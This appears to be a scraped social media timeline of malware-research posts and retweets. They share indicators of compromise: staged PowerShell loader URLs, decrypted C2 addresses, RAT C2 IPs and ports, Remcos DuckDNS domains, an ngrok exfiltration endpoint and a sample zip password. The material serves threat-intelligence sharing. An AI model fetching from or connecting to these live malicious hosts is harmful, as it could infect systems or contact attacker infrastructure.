Greenplan
258 posts



@smica83 Also there is a related (by *.ecs-ent-aff-mgr\.in.net traffic) sample that is coming from these urls:
https://download-version.1-4-9[.]com/manus
https://download-version.1-4-9[.]com/cowork
https://download-version.1-4-9[.]com/app
🤷♂️


English




Inside the sample is another (base64 encoded) PS script that will load the next stage from: https://*.ecs-ent-aff-mgr\.in.net/JetBrains-91267b64-989f-49b4-89b4-984e0154d4d2
That next stage is also a PS script, that is over 14MB in size and obfuscated...
🤷♂️
Szabolcs Schmidt@smica83
A possible interesting sample seen from Hungary 'stage1.ps1' @abuse_ch bazaar.abuse.ch/sample/a50e64f… Next stage from: hxxps://b6e4e8b3542c2807.ecs-ent-aff-mgr.in(.)net/JetBrains-91267b64-989f-49b4-89b4-984e0154d4d2 ...doing a POST method to @facebook
English
Greenplan retweetledi

We’ve identified a campaign using job interviews, project briefs, and financial documents hosted on Google Forms to distribute malware, including the PureHVNC RAT.
malwarebytes.com/blog/threat-in…
English
Greenplan retweetledi

Compromised websites are being used to deliver Vidar infostealer through fake CAPTCHA.
malwarebytes.com/blog/threat-in…
English
Greenplan retweetledi




@smica83 @abuse_ch It executes a Golang malware, it's interesting because it brute force part of the AES key😂
Decrypted URLs:
https[:]//stat.web-analytics.workers.dev/
https[:]//download.stable-releases.workers.dev/
https[:]//gtm.tagmanager.workers.dev/
https[:]//js.webframework.workers.dev/
English

'eStatement_PNC_02_2026 zip' seen from Sweden @abuse_ch
bazaar.abuse.ch/sample/c02a43e…
Source from: hxxps://kavacanada(.)ca/eStatement_PNC_02_2026.zip

English


@netresec These should be related, same zip password "htLcENyRFYwXsHFnUnqK" and similar dropped files (men.exe, 360tray.exe, Server.log, sys file)
- nextron-systems.com/2025/11/28/tho…
- vms.drweb-av.it/virus/?i=31075…
English

New RAT C2 found. What malware C2 protocol is this is?
🔥 47.83.173.19:5050
🔥 47.84.203.73:5050
🔥 xuanwcai[.]com:5050
🔥 wkaiuahaaxx[.]icu:5050
Links to samples on ANY.RUN and JoeSandbox available via infosec.exchange link.
@netresec/116040288746020333" target="_blank" rel="nofollow noopener">infosec.exchange/@netresec/1160…
English

@rifteyy Decoded and executed by SheIlHost.exe app.any.run/tasks/57920ee4…
English


In this report, we looked at a signed, low detection job search application created using AdvancedInstaller that deployed multiple payloads - Proxyware, XMRig and a ClipBanker.
rifteyy.org/report/cadastr…
rifteyy@rifteyy
Job search application signed by "34.042.832 HIGOR PEREIRA MORAIS" drops 4 Enigma protected applications, ultimately deploying XMRig + ClipBanker + Proxyware reddit.com/r/antivirus/co… virustotal.com/gui/file/21e06… Analysis coming soon
English

@rifteyy I took a look, it seems very interesting . There is also an analysis here: github.com/CaioMariins/Ca…
English

Job search application signed by "34.042.832 HIGOR PEREIRA MORAIS" drops 4 Enigma protected applications, ultimately deploying XMRig + ClipBanker + Proxyware
reddit.com/r/antivirus/co…
virustotal.com/gui/file/21e06…
Analysis coming soon
English


ingodgracebabyangelgivenblesswellwithmyl[.]duckdns[.]org
223[.]84[.]7www[.]mpannukwunaanuomo[.]duckdns[.]org
104[.]223[.]84[.]7www[.]mpannukwunaanuomo[.]duckdns[.]org
mpannukwugaegbummadu[.]duckdns[.]org
mpannukwunaanuomo[.]duckdns[.]org
mpannukwummadunawaoo[.]duckdns[.]org
angelcamefromtheskypeforsaveyoublessinga[.]duckdns[.]org
verybestfuckingpersonieverseeninmylifetrulystupidmanwhoaorundon[.]ydns[.]eu
104[.]223[.]84[.]7
AS36352 COLOCROSSING 🇨🇦
#Remcos
Suomi




@smica83 @abuse_ch @nextronresearch @skocherhan It's a simple Python script that collect Wifi data, IP and screenshots and send it via socket 0[.]tcp[.]in[.]ngrok[.]io
English


FUD 'SystemUpdate_594.bat' seen from India @abuse_ch
bazaar.abuse.ch/sample/28a43c6…
1 detection @nextronresearch Thor
@skocherhan

English

'Paul Sehnert Tax Docs zip' @abuse_ch
bazaar.abuse.ch/sample/e23e0ba…
Domains:
lucupeet.navelyandco(.)com
terazosine(.)fit
